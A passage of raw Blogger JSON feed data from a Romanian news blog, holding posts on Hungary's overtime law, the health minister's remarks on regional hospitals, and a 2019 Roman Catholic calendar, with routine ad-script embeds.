comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/8102835886010716157"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/8102835886010716157"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2018\/12\/sandra-bullock-surpris-pe-fani-cu-rochie-indrazneata.html","title":"Sandra Bullock i-a surpris pe fani cu o rochie indrazneata"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0zPLACbdJtsVDuUHiEmUFd-UkikCaQygpYYM5xbCaP3SJMjkKIJhbDUeaakttJvRDysHIw15wpxSivMwK-TcdTTNCDtGzBGtOxvI5QSBLodAsKHiRXXLP_pdeU73itumJ9TQx_TfGcIM\/s72-c\/Sandra+Bullock.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-3967182153713766243"},"published":{"$t":"2018-12-21T09:47:00.000+02:00"},"updated":{"$t":"2018-12-21T09:47:57.308+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Extern"}],"title":{"type":"text","$t":"Asa numita \"Lege a sclaviei\" a fost promulgata in Ungaria"},"content":{"type":"html","$t":"Asa numita \"Lege a sclaviei\" care flexibilizează programul de lucru si care a declansat manifestatii mari in Ungaria dupa ce a fost adoptata in parlament, a fost promulgata joi 20 decembrie 2018 de către şeful statului Janos Ader. Anuntul a fost facut de preşedinţie, relatat de AFP si citat de News.ro.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkXQJ8ennm9-6sC62dxN4mO_7EHIJc_Y0OK7_7b9PRAC14-TvWhrRGLr_65yjbWQA7uhsr-KsF2BX7aw19SPRFSS0jLEF1X3U-PVeoF2we8XWmIX9G_inC_sBljNmYFHsTrutttzTpJyk\/s1600\/manifestatii+ungaria.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"450\" data-original-width=\"800\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkXQJ8ennm9-6sC62dxN4mO_7EHIJc_Y0OK7_7b9PRAC14-TvWhrRGLr_65yjbWQA7uhsr-KsF2BX7aw19SPRFSS0jLEF1X3U-PVeoF2we8XWmIX9G_inC_sBljNmYFHsTrutttzTpJyk\/s640\/manifestatii+ungaria.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- rezumate in postare --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\nAceastă lege controversată - care ridică la 400 numărul orelor suplimentare pe care angajatorii le vor putea cere salariaţilor lor anual şi care pot fi plătite trei ani mai târziu - ”nu diminuează” drepturile muncitorilor, dă asigurări, citat într-un comunicat, preşedintele ungar, un aliat al premierului ungar naţionalist şi populist.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nŞeful statului anunţă că a examinat amendamentele Codului Muncii adoptate de către deputaţi în cursul unei şedinţe agitate la 12 decembrie.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n”Am constatat că există exemple echivalente sau mai stricte chiar, în Irlanda, Marea Britanie, Cehia şi Danemarca”, afirmă Ader.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n”Am verificat, totodată, efectele legii asupra celor 4,5 milioane de salariaţi ungari şi am constatat că asigurările care le apără drepturile nu au diminuat, orele suplimentare fiind legate de consimţământul scris prealabil”, a mai declarat el.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nÎn urma adoptării textului în Parlament, sindicatele au adresat un apel şefului statului, ameninţând cu declanşarea unei greve generale şi cu instalarea unor baraje rutiere în cazul unei promulgări a legii.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nO nouă manifestaţie este prevăzută vineri seara, la Budapesta, în urma unei serii de mobilizări cvasi-cotidiene pe care adoptarea acestei reforme au declanşat-o.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSursa: \u003Ca href=\"https:\/\/www.digi24.ro\/stiri\/externe\/ue\/legea-sclaviei-a-fost-promulgata-in-ungaria-sindicatele-ameninta-cu-greva-generala-si-blocaje-rutiere-1053145\" target=\"_blank\"\u003EDigi24\u003C\/a\u003E \u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- rezumate 336x280 in postare --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-slot=\"7772267444\" style=\"display: inline-block; height: 280px; width: 336px;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/3967182153713766243\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2018\/12\/asa-numita-lege-sclaviei-fost-promulgata-in-ungaria.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/3967182153713766243"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/3967182153713766243"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2018\/12\/asa-numita-lege-sclaviei-fost-promulgata-in-ungaria.html","title":"Asa numita \"Lege a sclaviei\" a fost promulgata in Ungaria"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkXQJ8ennm9-6sC62dxN4mO_7EHIJc_Y0OK7_7b9PRAC14-TvWhrRGLr_65yjbWQA7uhsr-KsF2BX7aw19SPRFSS0jLEF1X3U-PVeoF2we8XWmIX9G_inC_sBljNmYFHsTrutttzTpJyk\/s72-c\/manifestatii+ungaria.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-5550369806027615000"},"published":{"$t":"2018-12-21T09:28:00.002+02:00"},"updated":{"$t":"2020-10-09T17:43:57.866+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Craiova"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Local"}],"title":{"type":"text","$t":"Anunt facut de Ministrul sanatatii Sorina Pintea despre spitalele regionale"},"content":{"type":"html","$t":"Ministrul Sănătăţii, Sorina Pintea a spus marti 18 decembrie 2018 într-o conferinţă de presă ca realizarea spitalelor regionale nu a fost intarziata pentru ca nu a vrut guvernul, ci pentru ca exista niste proceduri speciale care trebuie respectate.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiftm7VIHleaKGFK02wM1emkvPATCAHoVhvWIgffedPrEq3v0f8VRT6q7YTotXJWy37b7Z3XdzNx_Ep-orChKtsadypNU1D3LZEPvOVrEFrvEBn8eee9grij-5ZYs-dB-DCxUAjtRws8NU\/s1600\/Sorina+Pintea.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"346\" data-original-width=\"580\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiftm7VIHleaKGFK02wM1emkvPATCAHoVhvWIgffedPrEq3v0f8VRT6q7YTotXJWy37b7Z3XdzNx_Ep-orChKtsadypNU1D3LZEPvOVrEFrvEBn8eee9grij-5ZYs-dB-DCxUAjtRws8NU\/s1600\/Sorina+Pintea.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--rezumate in postare--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\nSorina Pintea a mai spus ca spitalele de la Iaşi, Craiova, Cluj ar urma sa fie construite pe exercitiul financiar 2021 - 2027 cand va fi o majorare a procentului de co-finantare a Uniunii Europene de la 50% la 85%. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\"Pe mine mă mâhneşte că anumite comunităţi locale care nu au fost atât de implicate spun că Ministerul Sănătăţii şi Guvernul nu vor. Vrem, o să atragem aceste fonduri şi vom construi aceste spitale, dar cred că trebuie să le construim cu costuri cât mai mici pentru România, dacă există aceste fonduri europene. Eu sper că s-a înţeles exact şi că nu există niciun exerciţiu de imagine\", a spus ministrul, potrivit Agerpres.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEa a susţinut că au fost multe discuţii în spaţiul public potrivit cărora România nu este în stare să facă un spital nou, că România nu accesează fonduri europene.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\"Un subiect sensibil, care a fost comentat în presă în ultima perioadă, legat de spitalele regionale. Au fost foarte multe discuţii, că România nu este în stare să facă un spital nou, că România nu accesează fonduri europene. Au fost multe discuţii pe baza declaraţiilor pe care le-am făcut şi le susţin. Efectiv, totul a început în august 2017, când Banca Europeană de Investiţii şi-a desemnat consultanţii pentru aceste studii de fezabilitate - trei spitale, Iaşi, Craiova, Cluj. În octombrie 2017, Iaşul este primul care transmite terenul Ministerului Sănătăţii. Pentru că, ştiţi foarte bine, un studiu de fezabilitate nu se poate face dacă nu ai toate elementele. \u003Ca href=\"http:\/\/www.firmecraiova.info\/\" target=\"_blank\"\u003ECraiova\u003C\/a\u003E a fost ultimul, în 2018, în mai. Dar nu pentru că nu ar fi vrut să o facă, ci pentru că s-a decis schimbarea terenului de către consultanţi, sunt consultanţi angajaţi de Banca Europeană de Investiţii, pe banii băncii, nu sunt consultanţi români. Pentru că s-a spus că s-au făcut studii de fezabilitate cu sume mari de către cei din Guvern. Nici vorbă, consultanţii străini au făcut aceste studii de fezabilitate şi estimări\", a spus Sorina Pintea.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--rezumate in postare--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\nPotrivit ministrului Sănătăţii, valoarea unui spital este de 400 de milioane de euro, construcţie plus dotare.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\"Pentru că în 2014, când s-au cerut bani pentru spitale regionale, s-au cerut doar pentru construcţie - co-finanţarea României fiind de 50% şi co-finanţarea Europei de 50%. De aceea sumele alocate erau mai mici. Aşa s-au făcut estimările în 2014. De la 100 de milioane de euro pe spital la 400 de milioane de euro este o mare diferenţă şi cred că era de datoria noastră să găsim surse viabile astfel încât aceste spitale să se facă. În momentul în care am avut ultimele discuţii, la Bruxelles, cu consultanţii Băncii Europene de Investiţii, Ministerul Sănătăţii a fost la Bruxelles să solicite fonduri suplimentare în 27 septembrie, iar răspunsul a fost: 'Nu avem' - în momentul în care consultanţii au spus : 'Vom preda studiul de fezabilitate', am luat legislaţia şi am verificat care sunt termenele. Ajungeam cu începutul construcţiei efectiv 2020-2021. Şi atunci, după o discuţie cu doamna prim ministru şi ulterior cu doamna comisar Corina Creţu, s-a decis că fazarea ar fi o soluţie foarte bună. Adică să începem construcţia pe exerciţiul financiar 2021-2027, solicitând o majorare a procentului de co-finanţare a Uniunii Europene de la 50% la 85%. Eu spun că este un lucru foarte bun şi că aceste spitale sunt tot mai aproape de certitudine, pentru că şi sursa de finanţare este foarte clară în acest moment\", a punctat Pintea.\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--rezumate in postare--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/5550369806027615000\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2018\/12\/anunt-facut-de-ministrul-sanatatii-sorina-pintea-despre-spitalele-regionale.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/5550369806027615000"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/5550369806027615000"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2018\/12\/anunt-facut-de-ministrul-sanatatii-sorina-pintea-despre-spitalele-regionale.html","title":"Anunt facut de Ministrul sanatatii Sorina Pintea despre spitalele regionale"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiftm7VIHleaKGFK02wM1emkvPATCAHoVhvWIgffedPrEq3v0f8VRT6q7YTotXJWy37b7Z3XdzNx_Ep-orChKtsadypNU1D3LZEPvOVrEFrvEBn8eee9grij-5ZYs-dB-DCxUAjtRws8NU\/s72-c\/Sorina+Pintea.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://stiri.robloguri.info/feeds/posts/default?alt=json-in-script&start-index=18&max-results=3&callback=jQuery1110095759395287797_1769247553618&_=1769247553626
body_size: 32952
content:
// API callback
jQuery1110095759395287797_1769247553618({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158"},"updated":{"$t":"2024-11-08T17:05:09.047+02:00"},"category":[{"term":"Sport"},{"term":"Justitie"},{"term":"Politica"},{"term":"Economie"},{"term":"Tenis"},{"term":"Financiar"},{"term":"Local"},{"term":"Diverse"},{"term":"EMAG"},{"term":"Gadget"},{"term":"Black Friday"},{"term":"Craiova"},{"term":"Filme"},{"term":"Simona Halep"},{"term":"Cinema"},{"term":"Social"},{"term":"Tehnologie"},{"term":"Extern"},{"term":"Muzica"},{"term":"Fotbal"},{"term":"Victor Ponta"},{"term":"Reduceri"},{"term":"Educatie"},{"term":"Monden"},{"term":"Televiziuni"},{"term":"Traian Basescu"},{"term":"Carti"},{"term":"Gigi Becali"},{"term":"Internet"},{"term":"Irina Begu"},{"term":"Klaus Iohannis"},{"term":"PSD"},{"term":"Auto"},{"term":"Elena Udrea"},{"term":"Google"},{"term":"Handbal"},{"term":"Meteo"},{"term":"PDL"},{"term":"PNL"},{"term":"Afiliere"},{"term":"Alexandra Dulgheru"},{"term":"Autori"},{"term":"Crin Antonescu"},{"term":"Media"},{"term":"Poze"},{"term":"Sanatate"},{"term":"Stiri"}],"title":{"type":"text","$t":"Stiri de ultima ora, stiri despre politica, justitie, economie"},"subtitle":{"type":"html","$t":"Stiri politice, financiare si mondene. Carti in biblioteca online. Filme, muzica, bancuri, reduceri, trucuri, sfaturi si wallpapere."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default?alt=json-in-script\u0026start-index=18\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default?alt=json-in-script\u0026start-index=15\u0026max-results=3"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default?alt=json-in-script\u0026start-index=21\u0026max-results=3"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"250"},"openSearch$startIndex":{"$t":"18"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-4817744536278887807"},"published":{"$t":"2019-01-22T09:30:00.001+02:00"},"updated":{"$t":"2019-01-22T09:30:38.891+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Diverse"}],"title":{"type":"text","$t":"Calendarul Romano Catolic pentru anul 2019"},"content":{"type":"html","$t":"Consultati \u003Ca href=\"http:\/\/calendar2018.robloguri.info\/2019\/01\/calendar-romano-catolic-2019.html\" target=\"_blank\"\u003Ecalendarul Romano Catolic pentru anul 2019\u003C\/a\u003E - din ianuarie si pana in decembrie. Vedeti cand pică Paștele la Romano Catolici, Rusaliile, Sfanta Maria, Crăciunul, Invierea Domnului, Botezul Domnului si altele. Vedeti cand sunt zile de sarbatoare, cand se tine post sau sunt Harti.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWWwjtH02gGdvbZ9CBDOdZTBt4zHuX5LoskyWNAiSew88QtFVdi1cjqSfwjeLYC6TDVYqtM5hdy8Pqrg5WKwdfTl6LVDIuashTzcWMTD6u5SqvxFMO-L-0yXHA-tMWIwPAp_gLTh1ZnmQ\/s1600\/calendar-romano+catolic-2019-1024x714.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"714\" data-original-width=\"1024\" height=\"278\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWWwjtH02gGdvbZ9CBDOdZTBt4zHuX5LoskyWNAiSew88QtFVdi1cjqSfwjeLYC6TDVYqtM5hdy8Pqrg5WKwdfTl6LVDIuashTzcWMTD6u5SqvxFMO-L-0yXHA-tMWIwPAp_gLTh1ZnmQ\/s400\/calendar-romano+catolic-2019-1024x714.jpeg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- calendar in postare receptiv --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7747118969\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Ch6 style=\"background-color: white; border: 0px; color: #444444; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 1.125em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: 1.3em; margin: 0px 0px 14px; overflow-wrap: break-word; padding: 0px; text-transform: uppercase; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EIANUARIE – GERAR\u003C\/span\u003E\u003C\/h6\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 18px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin-bottom: 1em; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003E31 de zile, ziua are 10 ore, noaptea are 14 ore\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" border=\"0\" cellpadding=\"4\" cellspacing=\"1\" style=\"background-color: white; border-collapse: collapse; border-spacing: 0px; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 0.875em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px 0px 1.5em; padding: 0px; text-align: center; vertical-align: baseline; width: 100%;\"\u003E\u003Ctbody style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E1\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003EM\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† SF. MARIA, NĂSCĂTOARE DE DUMNEZEU (Anul Nou)\u003Cbr \/\u003E\nFer. Marian, pr. m.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003ENum 6,22-27; Ps 66; Gal 4,4-7; Lc 2,16-21\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E2\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Vasile cel Mare şi Grigore din Nazianz, ep. înv. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E3\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EPreasf. Nume al lui Isus *; Sf. Genoveva, fc.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E4\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" 